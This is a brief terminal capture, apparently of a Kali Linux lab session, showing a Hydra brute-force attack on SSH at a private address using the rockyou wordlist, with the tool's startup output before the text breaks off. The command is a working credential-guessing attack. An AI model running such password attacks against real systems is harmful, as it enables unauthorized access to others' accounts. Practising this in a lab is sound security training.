 ┌──(kali㉿kali)-[~]
└─$ hydra -l kali -P /usr/share/wordlists/rockyou.txt 192.168.200.128 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-13 12:
22:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.200.128:22/
KALI LIN
"the quieter you become, the more you a